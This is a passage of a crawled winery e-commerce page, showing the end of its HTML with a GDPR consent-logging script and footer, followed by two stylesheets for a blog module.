    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "24db2894f8f2744884d4f019c2b1d0f62c5cc3fe";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


      </div>

                </div>
                <div class="col-md-3 text-center">
                  <div class="col-md-12 mt-3">
                    <a href="https://www.wineinmoderation.eu/es/home/list/" target="_blank" rel="noreferrer noopener"><img src="https://www.bodegasyzaguirre.com/img/cms/WiM_Baseline-inside_White-2-1-300x120.png" alt="Wine moderation" width="170" height="68" /></a>
                  </div>
                  <div class="col-md-12 mt-3">
                    <a href="https://www.bodegasyzaguirre.com/img/cms/Template/Certificado_Main_es.pdf"><img src="https://www.bodegasyzaguirre.com/img/cms/TR-Testmark_9000013127_ES_Line_without-QR-Code_white-01.png" alt="Certipedia" width="150" height="76" /></a>                  </div>
                </div>

            </div>
            <div class="row mt-5">

                <div class="col-md-9">
                    <div id="sgadvice_footer">
				<p>Bodegas Yzaguirre S.L · Carretera de Reus km 7,8 · El Morell (Tarragona) · T: +34.977.840.655 · F: +34.977.842.146</p>
<p class="mt-3"><a href="https://www.bodegasyzaguirre.com/es/content/2-aviso-legal-y-politica-de-privacidad" title="Accede a nuestro aviso Legal">Aviso Legal y política de privacidad </a>·<a href="https://www.bodegasyzaguirre.com/es/content/5-politica-de-cookies" title=""> Política de cookies </a>·<a href="https://www.bodegasyzaguirre.com/es/content/4-condiciones-de-venta" title="Accede a nuestra política de cookies"> Condiciones de venta y devoluciones </a>·<a href="/es/content/8-sala-de-prensa" title="Descargas y Kit de prensa"> Descargas y Kit de prensa </a>· <a href="https://www.bodegasyzaguirre.com/img/cms/ES%20-%20Poli%CC%81tica-de-Calidad-Bodegas-Yzaguirre-2021.pdf" title="Enlace a Política del Sistema de Gestión de Calidad">Política del Sistema de Gestión de Calidad</a></p>
	</div>
                </div>
                <div class="col-md-3">
                    <p class="mt-md-0 mt-3"><strong>PAGO 100% SEGURO</strong></p>
                    <img class="mt-3 mr-3" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/visa.svg" alt="visa">
                    <img class="mt-3" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/mastercard.svg" alt="mastercard">
                </div>
            </div>
        </div>
        <div class="container-fluid px-0">
            <div class="row">
                <div class="col-12 text-center">
                    <img class="w-100" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/full-footer.png" alt="footer">
                    <hr class="mx-auto">
                </div>
            </div>
        </div>
        <div class="container px-0">
            <p style="color:white; text-align:center; margin-top:5px;"> Amb la col·laboració de: </p>
            <div class="row justify-content-center">
                <div>
                      <img src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/img/accio_footer.webp">
                </div>
            </div>
        </div>
    </footer>
        
      </footer>

    </main>

    
    <script>
      var txt_free_shipping_1 = "¡Enhorabuena! Tienes envío gratuito";
      var txt_free_shipping_2 = "Necesitas añadir";
      var txt_free_shipping_3 = "para tener envío gratuito";
      var txt_cart_product_deleted = "Producto eliminado correctamente";
    </script>

        <script type="text/javascript" src="https://www.bodegasyzaguirre.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/slick.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/modernizr.custom.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/jquery.appear.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/countUp.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-js/count-timer.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/jscomposer/assets/js/js_composer_front.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/everpsblog/views/js/everpsblog.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/ndk_advanced_custom_fields/views/js/fromprice.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/karakaroa//views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/js/jquery/plugins/jquery.chosen.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/js/custom.js" ></script>



    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.min.js" integrity="sha384-w1Q4orYjBQndcko6MimVbzY0tgp4pWB4lZ7lr30WKz0vr/aWKhXdBNmNb5D92v7s" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.5.1/gsap.min.js" integrity="sha512-IQLehpLoVS4fNzl7IfH8Iowfm5+RiMGtHykgZJl9AWMgqx0AmJ6cRWcB+GaGVtIsnC4voMfm8f2vwtY+6oPjpQ==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.8/ScrollMagic.min.js" integrity="sha512-8E3KZoPoZCD+1dgfqhPbejQBnQfBXe8FuwL4z/c8sTrgeDMFEnoyTlH3obB4/fV+6Sg0a0XF+L/6xS4Xx1fUEg==" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.8/plugins/animation.gsap.min.js" integrity="sha512-5/OHwmQzDSBS0Ous4/hlYoWLHd06/d2r7LdKZQVBXOA6PvOqWVXtdboiLTU7lQTGyVoKVTNkwi0ol4gHGlw5ww==" crossorigin="anonymous"></script>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-touchspin/4.3.0/jquery.bootstrap-touchspin.min.js" integrity="sha512-0hFHNPMD0WpvGGNbOaTXP0pTO9NkUeVSqW5uFG2f5F9nKyDuHE3T4xnfKhAhnAZWZIO/gBLacwVvxxq0HuZNqw==" crossorigin="anonymous"></script>
    <script src="https://www.bodegasyzaguirre.com/themes/yzaguirre/assets/js/script.js"></script></body>
    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/modules/everpsblog/views/css/everpsblog.css
body_size: 2058
content:
/*Default blog page*/
#module-everpsblog-blog .article, #module-everpsblog-blog .evercategory,
#module-everpsblog-category .article, #module-everpsblog-author .article, #module-everpsblog-category .evercategory,
#module-everpsblog-tag .article, #module-everpsblog-tag .evercategory{
    border: 1px solid #D3D3D3;
    margin-top: 1%;
    margin-bottom: 1%;
}
#module-everpsblog-blog .article h3, #module-everpsblog-blog .evercategory h3,
#module-everpsblog-category .article, #module-everpsblog-author .article, #module-everpsblog-category .evercategory h3,
#module-everpsblog-tag .article, #module-everpsblog-tag .evercategory h3{
    text-align: left;
}
#module-everpsblog-blog .article a, #module-everpsblog-blog .evercategory a,
#module-everpsblog-category .article, #module-everpsblog-author .article, #module-everpsblog-category .evercategory a,
#module-everpsblog-tag .article, #module-everpsblog-tag .evercategory a{
    text-decoration: none;
}
#module-everpsblog-blog .article-content,
#module-everpsblog-category .article-content,
#module-everpsblog-tag .article-content,
#module-everpsblog-author .article-content{
    padding-top: 1rem;
    padding-bottom: : 1rem;
}
/* Listings */
.article-img{
    display: flex;
    justify-content: center;
}
/*Posts*/
#module-everpsblog-post .post-header,
#module-everpsblog-category .category-header,
#module-everpsblog-tag .tag-header,
#module-everpsblog-author .author-header{
    display: flex;
    justify-content: center;
}
#module-everpsblog-post .postcontent{
    border: 1px solid #D3D3D3;
    padding: 2%;
    margin-bottom: 2%;
}
#module-everpsblog-post .postcontent img{
    width: auto!important;
}
#module-everpsblog-post .leaveComment{
    border: 1px solid #D3D3D3;
    padding: 2%;
    margin-bottom: 3%;
}
#module-everpsblog-post .zoomed img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}
#module-everpsblog-post .zoomed img:hover {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
}
.author-icon{
    max-width: 40px;
}
#module-everpsblog-post .social-sharing{
    margin-top: 0;
    justify-content: flex-end;
}
#module-everpsblog-post .social-sharing li a{
    display: block;
    width: 100%;
    height: 100%;
    white-space: nowrap;
    text-indent: 100%;
    overflow: hidden;
}
#module-everpsblog-post .social-sharing li .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
#module-everpsblog-post .taggedIn a{
    /*float:left;*/
    margin:0 0 7px 20px;
    position:relative;
    font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size:0.7em;
    font-weight:bold;
    text-decoration:none;
    color:#996633;
    text-shadow:0px 1px 0px rgba(255,255,255,.4);
    padding:0.417em 0.417em 0.417em 0.917em;
    border-top:1px solid #d99d38;
    border-right:1px solid #d99d38;
    border-bottom:1px solid #d99d38;
    -webkit-border-radius:0 0.25em 0.25em 0;
    -moz-border-radius:0 0.25em 0.25em 0;
    border-radius:0 0.25em 0.25em 0;
    background-image: -webkit-linear-gradient(top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: -moz-linear-gradient(top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: -o-linear-gradient(top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: -ms-linear-gradient(top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: linear-gradient(top, rgb(254, 218, 113), rgb(254, 186, 71));
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#feda71', EndColorStr='#feba47');
    -webkit-box-shadow:
        inset 0 1px 0 #faeaba,
        0 1px 1px rgba(0,0,0,.1);
    -moz-box-shadow:
        inset 0 1px 0 #faeaba,
        0 1px 1px rgba(0,0,0,.1);
    box-shadow:
        inset 0 1px 0 #faeaba,
        0 1px 1px rgba(0,0,0,.1);
    z-index:100;
}
#module-everpsblog-post .taggedIn a:before, #right-column .tag_wrapper .tag:before {
    content:'';
    width:1.30em;
    height:1.358em;
    background-image: -webkit-linear-gradient(left top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: -moz-linear-gradient(left top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: -o-linear-gradient(left top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: -ms-linear-gradient(left top, rgb(254, 218, 113), rgb(254, 186, 71));
    background-image: linear-gradient(left top, rgb(254, 218, 113), rgb(254, 186, 71));
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1,StartColorStr='#feda71', EndColorStr='#feba47');
    position:absolute;
    left:-0.69em;
    top:.2em;
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    -o-transform:rotate(45deg);
    transform:rotate(45deg);
    border-left:1px solid #d99d38;
    border-bottom:1px solid #d99d38;
    -webkit-border-radius:0 0 0 0.25em;
    -moz-border-radius:0 0 0 0.25em;
    border-radius:0 0 0 0.25em;
    z-index:1;
}
#module-everpsblog-post .taggedIn a:after, #right-column .tag_wrapper .tag:after {
    content:'';
    width:0.5em;
    height:0.5em;
    background:#fff;
    -webkit-border-radius:4.167em;
    -moz-border-radius:4.167em;
    border-radius:4.167em;
    border:1px solid #d99d38;
    -webkit-box-shadow:0 1px 0 #faeaba;
    -moz-box-shadow:0 1px 0 #faeaba;
    box-shadow:0 1px 0 #faeaba;
    position:absolute;
    top:0.667em;
    left:-0.083em;
    z-index:9999;
}
#module-everpsblog-post .taggedIn a:hover, #right-column .tag_wrapper .tag:hover {
    background-image: -webkit-linear-gradient(top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: -moz-linear-gradient(top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: -o-linear-gradient(top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: -ms-linear-gradient(top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: linear-gradient(top, rgb(254, 225, 141), rgb(254, 200, 108));
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#fee18d', EndColorStr='#fec86c');
    border-color:#e1b160;
}
#module-everpsblog-post .taggedIn a:hover:before, #right-column .tag_wrapper .tag:hover:before {
    background-image: -webkit-linear-gradient(left top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: -moz-linear-gradient(left top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: -o-linear-gradient(left top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: -ms-linear-gradient(left top, rgb(254, 225, 141), rgb(254, 200, 108));
    background-image: linear-gradient(left top, rgb(254, 225, 141), rgb(254, 200, 108));
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1,StartColorStr='#fee18d', EndColorStr='#fec86c');
    border-color:#e1b160;
}
/*Rewriting bad themes*/
#module-everpsblog-post #evercomment{
    display: block!important;
}
/*Posts : missing Bootstrap CSS*/
#module-everpsblog-post .form-control {
    display: block;
    width: 100%;
    padding: .5rem .75rem;
    font-size: 1rem;
    line-height: 1.25;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    border-radius: 0;
}
/*Comment zone*/
#module-everpsblog-post #leaveComment {
    font-size: 1.3rem;
}
#module-everpsblog-post #commentsTitle {
    font-size: 1.3rem;
}
#module-everpsblog-post .commentcontainer {
    margin-top: 3%;
}
#module-everpsblog-post .commentblock {
    border: 1px solid #eee;
    border-color: rgba(0,0,0,0.2);
    border-radius: 1%;
    padding: 10px;
    margin-bottom: 3%;
    font-size: 0.9rem;
}
#module-everpsblog-post .comment{
    padding-top: 8px;
}
#module-everpsblog-post .commentdate{
    text-align: right;
}
/*Linked products*/
#module-everpsblog-post #postProducts {
    font-size: 1.3rem;
}
/* Social links */
.twitter:before {
    content: "";
    background-image: url(../img/twitter.svg);
    background-size: cover;
}
.facebook:before {
    content: "";
    background-image: url(../img/facebook.svg);
    background-size: cover;
    background-position: center;
}
.linkedin:before {
    content: "";
    background-image: url(../img/linkedin.svg);
    background-size: cover;
    background-position: center;
}
.facebook.icon-gray {
    background-image: url(../img/facebook.svg);
    background-size: cover;
    background-position: center;
}
.twitter.icon-gray {
    background-image: url(../img/twitter.svg);
    background-size: cover;
    background-position: center;
}
.linkedin.icon-gray {
    background-image: url(../img/linkedin.svg);
    background-size: cover;
    background-position: center;
}
/* Rewriting products listing */
body#module-everpsblog-blog .products,
body#module-everpsblog-tag .products,
body#module-everpsblog-author .products,
body#module-everpsblog-post .products{
    padding: 0%;
}
body#module-everpsblog-blog #products .product-miniature,
body#module-everpsblog-blog .featured-products .product-miniature,
body#module-everpsblog-blog .product-accessories .product-miniature,
body#module-everpsblog-blog .product-miniature .product-miniature,
body#module-everpsblog-tag #products .product-miniature,
body#module-everpsblog-tag .featured-products .product-miniature,
body#module-everpsblog-tag .product-accessories .product-miniature,
body#module-everpsblog-tag .product-miniature .product-miniature,
body#module-everpsblog-author #products .product-miniature,
body#module-everpsblog-author .featured-products .product-miniature,
body#module-everpsblog-author .product-accessories .product-miniature,
body#module-everpsblog-author .product-miniature .product-miniature,
body#module-everpsblog-post #products .product-miniature,
body#module-everpsblog-post .featured-products .product-miniature,
body#module-everpsblog-post .product-accessories .product-miniature,
body#module-everpsblog-post .product-miniature .product-miniature{
    margin: 0 .3rem;
}
/* Missing Bootstrap */
.d-flex{
    display: flex;
}
.justify-content-center{
    justify-content: center;
}
.rounded-circle {
    border-radius: 50%;
}
.d-none{
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.bodegasyzaguirre.com/modules/everpsblog/views/css/everpsblog-all.css
body_size: 8774
content:
.bloghome .everpsblog{
    margin-bottom: 15px;
}
.rss-link{
    display: block;
    background: url(../img/social.png) no-repeat;
    height: 20px;
    width: 20px;
    text-indent: -3000px;
    margin-top: -1.7em;
    float: right;
    filter: alpha(opacity=60);
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
    background-position: -60px 0;
}
#module-everpsblog-post img{
    max-width: 100%;
}
/*Animations*/
.animated {
    -webkit-animation-duration: 1s;
       -moz-animation-duration: 1s;
        -ms-animation-duration: 1s;
         -o-animation-duration: 1s;
            animation-duration: 1s;
    -webkit-animation-fill-mode: both;
       -moz-animation-fill-mode: both;
        -ms-animation-fill-mode: both;
         -o-animation-fill-mode: both;
            animation-fill-mode: both;
}
.animated.hinge {
    -webkit-animation-duration: 2s;
       -moz-animation-duration: 2s;
        -ms-animation-duration: 2s;
         -o-animation-duration: 2s;
            animation-duration: 2s;
}
@-webkit-keyframes flash {
    0%, 50%, 100% {opacity: 1;}
    25%, 75% {opacity: 0;}
}

@-moz-keyframes flash {
    0%, 50%, 100% {opacity: 1;}
    25%, 75% {opacity: 0;}
}

@-ms-keyframes flash {
    0%, 50%, 100% {opacity: 1;}
    25%, 75% {opacity: 0;}
}

@-o-keyframes flash {
    0%, 50%, 100% {opacity: 1;}
    25%, 75% {opacity: 0;}
}

@keyframes flash {
    0%, 50%, 100% {opacity: 1;}
    25%, 75% {opacity: 0;}
}

.flash {
    -webkit-animation-name: flash;
    -moz-animation-name: flash;
    -ms-animation-name: flash;
    -o-animation-name: flash;
    animation-name: flash;
}
@-webkit-keyframes shake {
    0%, 100% {-webkit-transform: translateX(0);}
    10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);}
    20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);}
}

@-moz-keyframes shake {
    0%, 100% {-moz-transform: translateX(0);}
    10%, 30%, 50%, 70%, 90% {-moz-transform: translateX(-10px);}
    20%, 40%, 60%, 80% {-moz-transform: translateX(10px);}
}

@-ms-keyframes shake {
    0%, 100% {-ms-transform: translateX(0);}
    10%, 30%, 50%, 70%, 90% {-ms-transform: translateX(-10px);}
    20%, 40%, 60%, 80% {-ms-transform: translateX(10px);}
}

@-o-keyframes shake {
    0%, 100% {-o-transform: translateX(0);}
    10%, 30%, 50%, 70%, 90% {-o-transform: translateX(-10px);}
    20%, 40%, 60%, 80% {-o-transform: translateX(10px);}
}

@keyframes shake {
    0%, 100% {transform: translateX(0);}
    10%, 30%, 50%, 70%, 90% {transform: translateX(-10px);}
    20%, 40%, 60%, 80% {transform: translateX(10px);}
}

.shake {
    -webkit-animation-name: shake;
    -moz-animation-name: shake;
    -ms-animation-name: shake;
    -o-animation-name: shake;
    animation-name: shake;
}
@-webkit-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
    40% {-webkit-transform: translateY(-30px);}
    60% {-webkit-transform: translateY(-15px);}
}

@-moz-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
    40% {-moz-transform: translateY(-30px);}
    60% {-moz-transform: translateY(-15px);}
}

@-ms-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-ms-transform: translateY(0);}
    40% {-ms-transform: translateY(-30px);}
    60% {-ms-transform: translateY(-15px);}
}

@-o-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
    40% {-o-transform: translateY(-30px);}
    60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
    40% {transform: translateY(-30px);}
    60% {transform: translateY(-15px);}
}

.bounce {
    -webkit-animation-name: bounce;
    -moz-animation-name: bounce;
    -ms-animation-name: bounce;
    -o-animation-name: bounce;
    animation-name: bounce;
}
@-webkit-keyframes tada {
    0% {-webkit-transform: scale(1);}
    10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);}
    30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);}
    40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);}
    100% {-webkit-transform: scale(1) rotate(0);}
}

@-moz-keyframes tada {
    0% {-moz-transform: scale(1);}
    10%, 20% {-moz-transform: scale(0.9) rotate(-3deg);}
    30%, 50%, 70%, 90% {-moz-transform: scale(1.1) rotate(3deg);}
    40%, 60%, 80% {-moz-transform: scale(1.1) rotate(-3deg);}
    100% {-moz-transform: scale(1) rotate(0);}
}

@-ms-keyframes tada {
    0% {-ms-transform: scale(1);}
    10%, 20% {-ms-transform: scale(0.9) rotate(-3deg);}
    30%, 50%, 70%, 90% {-ms-transform: scale(1.1) rotate(3deg);}
    40%, 60%, 80% {-ms-transform: scale(1.1) rotate(-3deg);}
    100% {-ms-transform: scale(1) rotate(0);}
}

@-o-keyframes tada {
    0% {-o-transform: scale(1);}
    10%, 20% {-o-transform: scale(0.9) rotate(-3deg);}
    30%, 50%, 70%, 90% {-o-transform: scale(1.1) rotate(3deg);}
    40%, 60%, 80% {-o-transform: scale(1.1) rotate(-3deg);}
    100% {-o-transform: scale(1) rotate(0);}
}

@keyframes tada {
    0% {transform: scale(1);}
    10%, 20% {transform: scale(0.9) rotate(-3deg);}
    30%, 50%, 70%, 90% {transform: scale(1.1) rotate(3deg);}
    40%, 60%, 80% {transform: scale(1.1) rotate(-3deg);}
    100% {transform: scale(1) rotate(0);}
}

.tada {
    -webkit-animation-name: tada;
    -moz-animation-name: tada;
    -ms-animation-name: tada;
    -o-animation-name: tada;
    animation-name: tada;
}
@-webkit-keyframes swing {
    20%, 40%, 60%, 80%, 100% { -webkit-transform-origin: top center; }
    20% { -webkit-transform: rotate(15deg); }
    40% { -webkit-transform: rotate(-10deg); }
    60% { -webkit-transform: rotate(5deg); }
    80% { -webkit-transform: rotate(-5deg); }
    100% { -webkit-transform: rotate(0deg); }
}

@-moz-keyframes swing {
    20% { -moz-transform: rotate(15deg); }
    40% { -moz-transform: rotate(-10deg); }
    60% { -moz-transform: rotate(5deg); }
    80% { -moz-transform: rotate(-5deg); }
    100% { -moz-transform: rotate(0deg); }
}

@-ms-keyframes swing {
    20% { -ms-transform: rotate(15deg); }
    40% { -ms-transform: rotate(-10deg); }
    60% { -ms-transform: rotate(5deg); }
    80% { -ms-transform: rotate(-5deg); }
    100% { -ms-transform: rotate(0deg); }
}

@-o-keyframes swing {
    20% { -o-transform: rotate(15deg); }
    40% { -o-transform: rotate(-10deg); }
    60% { -o-transform: rotate(5deg); }
    80% { -o-transform: rotate(-5deg); }
    100% { -o-transform: rotate(0deg); }
}

@keyframes swing {
    20% { transform: rotate(15deg); }
    40% { transform: rotate(-10deg); }
    60% { transform: rotate(5deg); }
    80% { transform: rotate(-5deg); }
    100% { transform: rotate(0deg); }
}

.swing {
    -webkit-transform-origin: top center;
    -moz-transform-origin: top center;
    -ms-transform-origin: top center;
    -o-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    -moz-animation-name: swing;
    -ms-animation-name: swing;
    -o-animation-name: swing;
    animation-name: swing;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% { -webkit-transform: translateX(0%); }
  15% { -webkit-transform: translateX(-25%) rotate(-5deg); }
  30% { -webkit-transform: translateX(20%) rotate(3deg); }
  45% { -webkit-transform: translateX(-15%) rotate(-3deg); }
  60% { -webkit-transform: translateX(10%) rotate(2deg); }
  75% { -webkit-transform: translateX(-5%) rotate(-1deg); }
  100% { -webkit-transform: translateX(0%); }
}

@-moz-keyframes wobble {
  0% { -moz-transform: translateX(0%); }
  15% { -moz-transform: translateX(-25%) rotate(-5deg); }
  30% { -moz-transform: translateX(20%) rotate(3deg); }
  45% { -moz-transform: translateX(-15%) rotate(-3deg); }
  60% { -moz-transform: translateX(10%) rotate(2deg); }
  75% { -moz-transform: translateX(-5%) rotate(-1deg); }
  100% { -moz-transform: translateX(0%); }
}

@-ms-keyframes wobble {
  0% { -ms-transform: translateX(0%); }
  15% { -ms-transform: translateX(-25%) rotate(-5deg); }
  30% { -ms-transform: translateX(20%) rotate(3deg); }
  45% { -ms-transform: translateX(-15%) rotate(-3deg); }
  60% { -ms-transform: translateX(10%) rotate(2deg); }
  75% { -ms-transform: translateX(-5%) rotate(-1deg); }
  100% { -ms-transform: translateX(0%); }
}

@-o-keyframes wobble {
  0% { -o-transform: translateX(0%); }
  15% { -o-transform: translateX(-25%) rotate(-5deg); }
  30% { -o-transform: translateX(20%) rotate(3deg); }
  45% { -o-transform: translateX(-15%) rotate(-3deg); }
  60% { -o-transform: translateX(10%) rotate(2deg); }
  75% { -o-transform: translateX(-5%) rotate(-1deg); }
  100% { -o-transform: translateX(0%); }
}

@keyframes wobble {
  0% { transform: translateX(0%); }
  15% { transform: translateX(-25%) rotate(-5deg); }
  30% { transform: translateX(20%) rotate(3deg); }
  45% { transform: translateX(-15%) rotate(-3deg); }
  60% { transform: translateX(10%) rotate(2deg); }
  75% { transform: translateX(-5%) rotate(-1deg); }
  100% { transform: translateX(0%); }
}

.wobble {
    -webkit-animation-name: wobble;
    -moz-animation-name: wobble;
    -ms-animation-name: wobble;
    -o-animation-name: wobble;
    animation-name: wobble;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
    0% { -webkit-transform: scale(1); }
    50% { -webkit-transform: scale(1.1); }
    100% { -webkit-transform: scale(1); }
}
@-moz-keyframes pulse {
    0% { -moz-transform: scale(1); }
    50% { -moz-transform: scale(1.1); }
    100% { -moz-transform: scale(1); }
}
@-ms-keyframes pulse {
    0% { -ms-transform: scale(1); }
    50% { -ms-transform: scale(1.1); }
    100% { -ms-transform: scale(1); }
}
@-o-keyframes pulse {
    0% { -o-transform: scale(1); }
    50% { -o-transform: scale(1.1); }
    100% { -o-transform: scale(1); }
}
@keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); }
}

.pulse {
    -webkit-animation-name: pulse;
    -moz-animation-name: pulse;
    -ms-animation-name: pulse;
    -o-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes flip {
    0% {
        -webkit-transform: perspective(400px) rotateY(0);
        -webkit-animation-timing-function: ease-out;
    }
    40% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -webkit-animation-timing-function: ease-out;
    }
    50% {
        -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in;
    }
    80% {
        -webkit-transform: perspective(400px) rotateY(360deg) scale(.95);
        -webkit-animation-timing-function: ease-in;
    }
    100% {
        -webkit-transform: perspective(400px) scale(1);
        -webkit-animation-timing-function: ease-in;
    }
}
@-moz-keyframes flip {
    0% {
        -moz-transform: perspective(400px) rotateY(0);
        -moz-animation-timing-function: ease-out;
    }
    40% {
        -moz-transform: perspective(400px) translateZ(150px) rotateY(170deg);
        -moz-animation-timing-function: ease-out;
    }
    50% {
        -moz-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
        -moz-animation-timing-function: ease-in;
    }
    80% {
        -moz-transform: perspective(400px) rotateY(360deg) scale(.95);
        -moz-animation-timing-function: ease-in;
    }
